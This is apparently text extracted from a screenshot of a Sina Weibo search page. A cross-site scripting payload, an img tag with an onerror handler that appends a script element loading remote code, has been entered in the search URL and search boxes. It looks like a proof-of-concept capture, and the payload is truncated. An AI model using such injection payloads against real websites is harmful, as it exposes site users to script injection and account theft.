 新浪微博 http://s.weibo.com/weibo/%22%3E%3Cimg%20src=1%20onerror=appendChild%2 在此搜索
微博 搜索微博、找人 首页 发现 游戏 注册 登录
微博搜索
s.weibo.com
综合 微博 找人
"><img src=1 onerror=appendChild(createElement('script')).src='http:/ 搜索
立即登录 查看更多结果。还没有账号？赶紧 注册微博
"><img src=1 onerror=appendChild(createElement('script') 搜索
实时热搜榜 更多
1. 韩整形心跳骤停 15万
2. sam smith 减肥 14万
3. 泰版 一吻定情 12万
4. 吴亦凡duang 10万